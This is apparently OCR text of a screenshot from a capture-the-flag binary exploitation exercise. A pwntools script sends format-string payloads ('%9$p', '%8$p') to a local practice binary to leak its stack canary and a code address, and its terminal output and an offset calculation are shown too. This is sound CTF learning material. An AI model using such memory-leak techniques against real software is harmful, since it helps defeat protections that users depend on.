 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| SLR : ON | 11:23 PM
❯ ./exploit.py
[+] Starting local process './brokecollegestudents': pid 589
93
[+] canary: 0x64186428bbb87800
0x55e768705160What would you like to do?
You have 4000 money.
===========================
1) Scholarship Application Portal
2) Collegeboard Website
3) Quit
===========================
Choice:
❯ python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more in
formation.
>>> 0x562870fc6160-0x562870fc5000
4448
>>>
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recv()
19 p.sendline('1')
20 p.recv()
21 p.sendline('1')
22 p.recv()
23 p.sendline('1')
24 p.recv()
25 p.sendline('%8$p')
26 p.recvuntil('was: \n\n')
27 print(p.recv().decode())
28 p.recv()
29
30
31 # 4448
32
Line 32, Column 1
Tab Size: 4
Python